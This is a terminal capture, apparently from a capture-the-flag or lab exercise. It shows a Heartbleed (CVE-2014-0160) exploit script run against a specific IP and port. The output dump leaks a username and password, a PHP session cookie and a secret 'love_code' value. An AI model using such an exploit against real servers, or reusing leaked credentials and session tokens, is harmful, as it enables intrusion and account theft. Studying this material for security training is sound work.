 ┌──(kali㉿kali)-[~/Downloads]
└─$ python2 ./heartbleed.py 167.235.132.30 -p 4891
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 167.235.132.30:4891, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 167.235.132.30:4891 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
.*.(...............................#.......
...........................+........-.....3.&.$... ..s...d..........T..E...`.0.1.\V=.@8.
...................
.........................3.k.i... 4...u....m.;...:3........Y..X..~...A..7....f...e.v"Uz9...
username=pepillo&password=pele&login_user=( ...\.)..Y..G..ssword_2=pepe&reg_user=s.....H..]
.?.0:.....p....o br
Accept-Language: es-ES,es;q=0.9
Cookie: PHPSESSID=t4q7v8mj4gn4afnql0fg0cvsb1
love_code=nuncaconseguiranentrarenlazonadelamorDP-..)Sg.L.>T.j